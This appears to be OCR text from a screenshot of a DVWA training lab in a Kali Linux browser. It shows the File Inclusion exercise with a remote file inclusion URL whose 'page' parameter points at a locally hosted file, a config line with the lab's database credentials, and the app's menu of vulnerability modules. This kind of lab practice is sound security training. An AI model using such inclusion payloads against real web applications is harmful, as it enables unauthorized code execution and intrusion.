 1 2 3 4
Vulnerability: File Inclusio 127.0.0.1:9000/a.html
localhost/dvwa/vulnerabilities/fi/?page=http://127.0.0.1:9000/a.html
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
$_DVWA['db_user'] = 'dvwa'; $_DVWA['db_password'] = 'p@ssw0rd'; $_DVWA['db_database'] = 'dvwa';
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass